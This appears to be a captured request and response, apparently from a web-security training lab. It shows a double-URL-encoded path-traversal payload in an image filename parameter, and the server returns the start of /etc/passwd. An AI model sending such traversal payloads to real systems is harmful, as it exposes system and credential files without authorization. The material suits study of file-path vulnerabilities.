 Pretty Raw Hex
GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%
32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%6
5%25%32%66%25%32%66%25%36%35%25%37%34%25%36%33%25
%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%
37%25%36%34 HTTP/1.1
Host:
0aec003004e0dcc9c3ad4807005a0077.web-security-aca
demy.net
Cookie: session=wr7p02AzGF31vBcP0YkLxMz4bszI6cV4
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
\n
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/
9 bin:x:2:2:bin:/bin:/usr/sbin/no
10 sys:x:3:3:sys:/dev:/usr/sbin/no
11 sync:x:4:65534:sync:/bin:/bin/s
12 games:x:5:60:games:/usr/games:/
13 man:x:6:12:man:/var/cache/man:/
14 lp:x:7:7:lp:/var/spool/lpd:/usr
15 mail:x:8:8:mail:/var/mail:/usr/
16 news:x:9:9:news:/var/spool/news
17 uucp:x:10:10:uucp:/var/spool/uu